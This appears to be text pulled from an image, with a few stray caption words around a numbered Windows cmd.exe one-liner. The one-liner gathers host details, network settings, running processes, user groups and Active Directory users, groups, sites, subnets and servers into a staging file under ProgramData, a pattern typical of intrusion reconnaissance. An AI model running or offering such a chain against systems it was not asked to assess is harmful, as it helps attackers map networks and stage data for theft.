 CCTV CAMERAS
1 cmd.exe /c "mkdir %PROGRAMDATA%\info && systeminfo >> %PROGRAMDATA%\info\info.txt &&
2 wmic computersystem get name,manufacturer,model >> %PROGRAMDATA%\info\info.txt &&
3 wmic cpu get name,speed >> %PROGRAMDATA%\info\info.txt &&
4 wmic memorychip get capacity,speed >> %PROGRAMDATA%\info\info.txt &&
5 wmic diskdrive get model,size >> %PROGRAMDATA%\info\info.txt &&
6 wmic nic get name,macaddress,ipaddress >> %PROGRAMDATA%\info\info.txt &&
7 tasklist >> %PROGRAMDATA%\info\info.txt &&
8 net start >> %PROGRAMDATA%\info\info.txt && ipconfig /all >>
9 %PROGRAMDATA%\info\info.txt && whoami /user >>
10 %PROGRAMDATA%\info\info.txt && whoami /groups >>
11 %PROGRAMDATA%\info\info.txt && net config workstation >>
12 %PROGRAMDATA%\info\info.txt && dsquery user -samid %username% >>
13 %PROGRAMDATA%\info\info.txt && dsquery computer -name %COMPUTERNAME% >>
14 %PROGRAMDATA%\info\info.txt && dsquery group >>
15 %PROGRAMDATA%\info\info.txt && dsquery ou >> %PROGRAMDATA%\info\info.txt &&
16 dsquery site >> %PROGRAMDATA%\info\info.txt && dsquery subnet >>
17 %PROGRAMDATA%\info\info.txt && dsquery server >>
18 %PROGRAMDATA%\info\info.txt && dsquery domain >> %PROGRAMDATA%\info\info.txt"
QUIETLY AND